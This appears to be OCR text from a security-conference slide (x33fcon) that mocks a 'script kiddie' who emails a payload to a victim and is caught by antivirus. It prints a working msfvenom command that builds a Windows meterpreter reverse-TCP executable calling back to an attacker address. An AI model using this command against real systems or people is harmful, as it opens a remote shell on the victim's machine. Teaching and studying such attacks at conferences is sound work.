 x33fcon
x33fcon
x33fcon
Story Time – EXE’s so hot right now
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.0.250 LPORT=443 -f exe > sickshellbro.exe
Jimmie mailed the binary to his victim, as
shown in the video, but his victim complained
about antivirus showing the binary is
malicious.
Jimmie is confused…
ID#: 31337
Name: Scriptkiddie
Federal Bureau of Investigation
x33fcon
x33fcon
x33fcon